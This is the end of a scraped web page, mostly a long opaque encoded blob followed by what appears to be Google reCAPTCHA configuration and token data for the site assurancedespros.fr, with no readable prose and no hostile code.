sKACcKdXDcDwqrCqEkzwqLDvsO2wp/DvUUzflDCvsOqw7Y9PlhTZsOTIgBtw4BUwoMheGXDpcO5XMOiwqZowrRBwpckw7Fkwp80w4/Cn03CkmsMNcOiJhsYScONF8OgI17Cj2xWHjNbIg86CsKwwph1w5AYw4LDj8O/J8O6B8Oyw4HCt8KaWWLDtcKrw6/DoAEiwqdIw6/CqsK/LcKLM8ObM1Q+wqB3WcOJP38hwp7DnDDDl0ZNwpphDj7DuMOdEV17Hj/DsMOTwpQPLcOVwozCgsOqwpvDrQ4LRT3DjMKhwr/DhkAKwqXDm8ODwpcBwqTDq8KYwpjCr8KtSz5swrPClkDDiF89wqXDmcKGwog3CcKaw4dPE8Oewq0GbcK0wr7CqsKPecO0BMKmw5rCg0fDqsKgw7Qsb8OONcKsIsOJw7bCpsOwTcOsazvDhTsjw45pw7/DpMOYPMOoBcOTGcOVCGgZWAPDqEbCi8KdWGpAw7MPw6TDi1R7PgLCqyhPecOANMOCw5bDvcOqwpzCpBfCh0zDv3lLw63CqQTCr8O0wqbDvAvDssK7woJow4h/[base64]/DrSZxM0nDglh+w5/Cv8O7T8Ojw77CgMKJKMKXwqdTcMK/[base64]/CikLDhz/Dh3TCiDLDq8K7ZhgPw4bDhlxKwqDDj8OGD2rDhsOJacKqwo9nW8Osw6VLMT7Dg33DlizDoBpxwotTw4E/d8Kpw689wqp/FUZew6fDsmrDinE2wr9+RAbDhsKiSj1awpEwWsO8dMOMwrvDrcKdWUtPwqE/woZ+OcOUw4IoLcKww4ZTbMK2wpBJV8OSwqkNPsKGGsOxBcKhJMOzdsOdPy7CmcKXw6FXwo/CpDPCkUbCn8KhwowkTVk2HnjCk8OMwqXDrwHCjcK/fMK1NxAoHcKuwpxYQMOZwpABTMOowpNCVMOFEcORw4YSBsKcIsOuw7nCoVBowpIsCGXCvWPCjsKGwpfDrlYfCC7CpcK9wpkBwo/DicOcwrLDgiTCtEoXR2U6B8KdwpcqO8KcwoHCtsOfdMKEFMKowrUowqzDj1/CiMKqd3ZhPwnDs8KOOcOtwoLDhsKmMCbCth3DmWRiw7/CiMOrwoMGwr3ClmfDtnzDni12SX4FD8K7eMOkYsK0w5EfwqkfCArDsWgpw6tIB0PDu8O4wr9dYMKHwqIYb29PwoFzw7orQcOwQRnDhnMYb8OKQCw4asOkwpg5w4LChsO+DC3DgQbDg0/[base64]/DgMKuw5fDnl85JcKnwpXCrS1qwoRXwozDpjcXw7wsRgN+WcOnwrN9woMYw79tVkBnw68pw4Z+YU4JAMOGw4HDm2ZLw6dBUBYVMW7Do8K3w4hLZMOGMcOuLsOaAMK3wq/[base64]/CuWVZUh5XAsOKInNkQEjDgmHCrcOjw7DCisOaVxXClFfCnQg8VAjCsMO5w59gw7x/wph2wqhTThbClXjDisKCWsOYPsK/TQUmwpXCjm4Mw7vChl/CjMOnVcOMTQbCiMOfwp7DtsKiwo0Mw4PCqsOvwrnCkFBjwqp6FWnDicKxw6TCicKceSMBJAc+wrc/JMKvw4lfP8O/wp/Dg8OYwqLDrMKDw4dhw5vDmMOjwr1Ew6huw4rCoVNQccKBPhJEwqLCvcODwrRKwplrw5jDpGM+R8K8S8OFHXl9C3l7eXszQlbCtD/DlVHCqcKRwrc1wr3Ds8O+Q3cecjwBwpxyP8OGwpzDqsOmwrBKfMKSw5Yxe8OEwqUldcO7DDDChMK0aAPCtcOoa04lD8Kbw6lqdlpILHLCicOxf0sGDg/Cm0MUw7fCrwd7wqLCizrDq2Jew6PCrsOiY0rCkcO7NcKcw65fOsOCwrlBwpVawp3Cu8KEwoEOZ1fCgcOiICw5wo7CsRVxAsOMEhzCn04/[base64]/DgsO/wq7ChMO9N8Kow53DrF/Cn8OgXcKjwr4mCCPDgcKTB8OjwrJiw5Nnw64uL8K0VE90wr9cw5ArKsKUw4HDiU4kcsOjRCl3wobDrMOFw4Q6w6U4wr4owrHDr8Kpb8OVOsOGwoNLwo3CjX7CksO/ETxzTMK/MMKwT3R1VWTCisOVXcO/w6wzBcODwodGwoYKwoJKZsKOw7jCucO3wq8WDcKLYsOCSifDmsKtwqHDt8K2wpjCmlRtB8KRwrzCmzcZw7zDvMOpJ8Ohw7zChsOhRW0Nw7zDlzhLwojDlMK0Uls9fcOaeBTDl8Oewq/DkiFGFMK8CWTDl8KEdhsEb8O8e0sJw7DCgF8LwoFdLXLDlsKXw7bDvMOCwrvCp8OgcsOyw7bCt8KKRMKPw77DrsKZwqTDr1gNFcOtwqbDhMOmw7YJEDwNTsOQw5jDlx8vw4t+w6fDr1R4wr/Dm0fCmMK8w5rDgsOPwoDCpMOdfMOMf8KMVsObw6R5wpl0wqhaw7jCj8OTw6UFV8KPQUPCkyTCiBvDlsKRwrfCu2/[base64]/DrUwRw7kPacKiZ8OAMcKgwo3DgsOdO0fCqRwqw4EqwqwZwog7wpldKMOKw7/CoxIXPcOiLGPDtcKECnzDrEV8clHDsy7ChxjDsMKbwrF9wolPPCfDmzgwwobCn8Kbw61NW8K1RTbDkyTDncOdw7sFWsOjw4lcf8K/woLCksKuw5vDvsKTwp98w48xHcO7wpAXw7nCrBdGOcO1w6XCimRawpPCmMOHMhBdwrElwqHDosKfwpkufMKIwo4FwrfDt8OmCcKdKsOQw5EWXijCjsOew6pLLDjDgG3Ciwcew5/Cr0gpwpDCnMOrBcOdLDgVwozCsMKFGWXDmcO8CUXDhWTDrhLDlH4zQMKJRsKsasOkwpRVw7c5w6fDisKswq/CoDLCgsOuwqIfw7LDh1HDqQ9kHS4PHRHCnsKFwrwiBsOCwoZLwp5XwoweQcKiw6/Ch8OLaTJtK8O4wqlfw7TCox9ZdMOFZ2DCt8OVHcKAWcOWw7phw498XMO0G8KbK8OLw43DqsKHw43CnMOAIi3CqsOEwp46woDDrVpGwpxuwo3Cvj0Aw43Cj1xVwrrCrMKrBwIpIsKMw7szaV/DoArDmsKbwr5gwqfCsATCscONw5pVJBwVwp1Yw77Cp8K1AcKuwo7DlcOkw5Efw5jCjMKFw60VMcK6wp0wwpDCkUcuDVs1w6/[base64]/w4/[base64]/ChsOrf8ORwqU4JyzDjirChcKhw7LDvMKvwoHCgznDgcKowoEJZ8KVWsK4SVAQw7V6w7oVcXYpVsKPXj7CpDTCrMO0Fw/CgSrDsGYvO8OLwoLCn8Oyw49Lw6Yxw5RNX8OvYMK9SMK/[base64]/Cuj/DpsKow4pVwrRWwoHCigFMI8OZfxYpw6fCi1TDv8OTw6JMwqTChMK8P2d9NcOMwp/[base64]/DpsKGw6fCssO2W01ZHMOudMOdw7gqwow2KEMaCGlCwq7CpwjCmcO4JVLClX/[base64]/CjVnDv8OjR8OKwpjCgVpiw68dHsKqUBE2U8K9w5Q+woPDpE1lcsKlLhVyw4XDnMKuwq/CrMK2w53CgcKGw7RsOMOkwpVVwp7Cq8KOXG8jw4XClcKBwrjCjcKEacKxw6U6IlhKw7w1wp0NfEpgwr8UP8Kpw7gUBkbCuDJGECXCicOYw6/[base64]/w79kCsKCwofCvMKye8Kyw6nDvMOnOzZvw6HDv8OPMcO0dcKgwr4lccOLIsKTw5lke8K1ShB4w4XCkcOVFWgvDsKQwpDDnDR9SHbCqsOaF8OSblogeznDosKHBBVARV8bTsK6Gn/DosO/dMK5GcOEwqTDgsOzKCfCpEExw4HDnsOxw6vCi8OaQFbDvELCiMKZwqwXM1jCqMOsw5PDnsK7RsKjw4gRC3/[base64]/CsQIvw5nDrw/Cm8OhO8K7w5rCjEtow4ZtBcOYw6BiOGHCqWNWa8OzwrXDuMOkw5LCqhpVwqc9FQ7DqQnClGnDmMOTeQYyw6TCjcOWw4rDjsKgwr/Cj8OGEBTCocKtw5/DlUcIw7/CrUfDlsOwWcK0wqfCgMKAKC7Dl2HCoMKlSsKUw7PCvnhaw4XCpcOew40oA8KVMU/Ct8KmQUFow77CtRZbG8O6wrRwW8Kew7t9woYRw6c8wr4edMKiwrrCusK6wpzDp8KPK2jDv2DDkG/CnzRPwqzCvyYle8OXw4hkecKEICIpIBtMBMOfwr7DhcK4w5rCmMKuTMKELGIlFMKJZnQYwqzDgMOVw6DCk8O6w7c0w5hqAMOkwpfDlC/DmX9Qw5duw6USwo3CtWdEFkZNwq1ew6LCicK5cUQIV8OnwocUEWxVwolDw4cCL3QiwpjCgnTDskQ+E8KKdhfDr8KmB0xcbXfCssO3w7jClShUDcO/[base64]/[base64]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[base64]/DrX83wqvDhEFsMMKLwo5gw7fDvlbCvHEqwpzCr8OBw6rDn8Kkw5dBB11ZXl/[base64]/Cjn7Cg8Odw6AyfsOJTC50AsOSw7jCtcOPw5XCn1Fww4dmwrXCqz0EERRhwpTDgSLDi3krRgJYDEZ1w5TDkzhFUlF2XMO7w5Ucw7zDlsO2YcKww6ZAPcK9CMKuRHlyw5fDjSbDmMKHwpLCo1nDu1/[base64]/Diw8oOMK5S0fCqsK9Q8OawpMjGMKdw5PDk8O8wrHCuEjCmVwJZScPK3Apw7XDoSBDbwzCpFNrwq/ClsOcw5VlCcKlwrHDjEEzKsOjBnfCvELCnlwdwrHCh8OkGURbw4vDpwnCusOfG8Kow4dTwp0nw4wPf8OaHsKEw77DrMKQGgJcw7rDpMKLw5U8dMOuw6XCvg/CpMO/w6I0w6rDhsKKwovClcKgw5LDksKXw5lPw57Dn8O+cyIeHsKjw73DqMOEw5AVFBAfwoN6e23CvRbDpMOuw4rCj8KIVMOhbl3Dm2gtwq40wrdBwobCiGTDu8OCZSzDiXPDocKiwp/DnAHDkGvDs8Ouwq1mNw/CuEsUwq1iw5NCw5xOBMO4ECVyw4zCnsKCw4HCgD3CgCjCr2bCh07Dohxzf8OxHx1uIsKEw6TDrTc5w4vChi7DrcONBsK1Kx/DucKIw6bCtwnDojQGw5TCrC0OYUlgw6V0P8OsXMKXw6bCgyTCrVfCtcKfeMKHCgh+aQUgw43DiMK3w4rCuWZuRC7DlTQqJsOYazlTQATDr2jDlS4Gwqgtw5cNXMKPw6Vww48TwptYWsO/DUcXEDDChXHCkWgAXSJkeCbDmMOpw5w5w4zClMOIw7stw7TCssKLF1tgw7jCtBPCo2loa8OkIsKJwoDCpMKrwq/CtcOOYlnDncOhQ3rDpDN+Q3RIwodrwoh+w4fChMK7wrfCkcOXwoUNajDDvQMnw7/[base64]/DjsKawqjDhsOWSApHw7vDlcKZwqfCiVPCgQJGwp5iTcOgTMOTwr/CkMKcwqPDlmDCucO8W8K5OsKvwqjDjjhMb04oQMKiXMObIcKFw7/Dn8OKw7UQwr1MwrbCtVQawrPCvhjDrmPCjmjCgEgdwqzDqMKoN8K7wr1PYkQ9wrXDk8KnNE/[base64]/Cr8K4woB+wr/DixDDlhF4woV8YMKWwq3ChHfDncO5wq3Cs8O7w50rJ8O4w5kXD8KzC8KndMKKw7vDqx1lw651V0AzOlc3VSrDq8K/NwDDicO1YcOvw4HCgQfDjMKIcxN7AMOlQxscQ8OaNC7DmgdYacK1w4jCs8KUM1XCtW7Dv8OcwovCrsKqesK0wpbCqh7CtMK2w6N+w4IHHRfDhjI+wrk/[base64]/I37DjjTDkmnCinTDskDChG3CtQ/DrcOxHsKXMMK7HcKCB1vClWJkwrPCnHEwBUMRKDvDg3nCrgDCocKMQn1iwqNQwrtcw4HCvsOmeUJKwqzCpMK7wrfDq8KUwrTDscOqfF3CrgkRDcKMwrjDrF4TwolRbU7ChSd3wqfCoMKGeErCusKgacO8w7/DvxBSGcKawrjCuxRgM8OYw6g9w44Kw4XDghXDjx8pFsO5w48mw7c0w4YjZsOxcRnDnMKpw7wwQcOvSsKCMBTDucOCckI8w4hlw6bChcKwXDDCvcOvRMOnSMK6ZMORcsKZMcOnwr3Cjhd+wokiJMKqPsKdwrxsw70CIcOfXMO/JsOBccKCwrw+BUDDqwbDrcOow7rDscOrf8O6w4vDo8KKwqNxA8KgccODwrYdw6ctw6pXw7Vnwq/CqMKqw4TDm00hT8OuG8O8w5t2wpLDu8Knw6gLBzhxwrzCu19rMFnCsU83AcKdw74xwovCpSl7wrvDkTDDlsOIwrHDvsOIw5XCnMK6wopSYcK6IS/[base64]/DoEjCvsONwpgzbsOoScKQwpDCsmzCqcOpw59Vw40+BsOow78RTcK0w6rCsMK9wqjCp0TDhMKEw5pKwq1Tw5tufMOFw590wrXCjAN4AFjDn8Oew4AReDoEw4LDqxLCncO/w7wrw7/CtxbDm1w+Q1LChE/DnFN0KUzDj3HCtcKTwqPDn8OWw6dUG8OiQcOsw5/DmBfCkVvCpyXDiwXCoFfChcOqw7FBwpRrw6ZSfSPCqsOswqTDo8Ogw4PChnjDj8K3w6JNHQpqwoc6w6cVFBjCkMKAwqohw4Mibx7Dq8KPPMK2Qkx6wrYKZhDCvMOcwq7CvcOJZmbDgh/[base64]/[base64]/CjxLCq8KjQ01AwpvDjCEswqXDkcK5wqjCn8O7IRPCoHXDiVPCrUJ8Z8O7Kyl8wo7CnsKfUMOoQDkGVcKJw6QUw5rDncOwK8Ozd1bCmUzCpsKaK8O9DMKdw4Uzw7DCvxsbacKlw4cGwoFJwqhRw5tSw7UhwoDDosKxBn3DjVF4QXE\\u003d\x22],null,[\x22conf\x22,null,\x226LdoHWkgAAAAAKFeMPT2nVca3fnVzfUxH_6zKN7T\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,973],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22http://www.assurancedespros.fr:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229uNrBi2/ac8noyUbaIUuGe8QoQv3/fmz6mGVBh/0FXA\\u003d\x22,1,0,null,1,1763304806772,0,0,[244],null,[183,76,254,239],\x22RC-f2_3KmLehfB2Gg\x22,null,null,null,null,null,\x220dAFcWeA7CcLMn2r4Zgj0V7O3MpaWez09LKmae6H5lcReIhj9D87FkYdPnZ_j6sFwNNZWxNEGPjirNj_3Qzz9UrHuLV12z-PNaOw\x22,1763387606759]");
    </script></body></html>